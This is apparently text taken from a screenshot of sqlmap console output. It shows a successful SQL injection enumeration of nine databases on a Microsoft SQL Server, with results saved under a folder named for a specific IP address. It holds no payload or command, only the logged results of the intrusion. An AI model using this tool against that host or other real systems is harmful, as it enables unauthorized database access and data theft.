 管理员: Sqlmap
[07:10:11] [INFO] the SQL query used returns 9 entries
[07:10:11] [INFO] retrieved: HaiTianOASample
[07:10:12] [INFO] retrieved: master
[07:10:12] [INFO] retrieved: model
[07:10:13] [INFO] retrieved: msdb
[07:10:13] [INFO] retrieved: Northwind
[07:10:13] [INFO] retrieved: OASample
[07:10:14] [INFO] retrieved: OASampleOLD
[07:10:14] [INFO] retrieved: pubs
[07:10:15] [INFO] retrieved: tempdb
available databases [9]:
[*] HaiTianOASample
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OASample
[*] OASampleOLD
[*] pubs
[*] tempdb
[07:10:15] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 07:10:15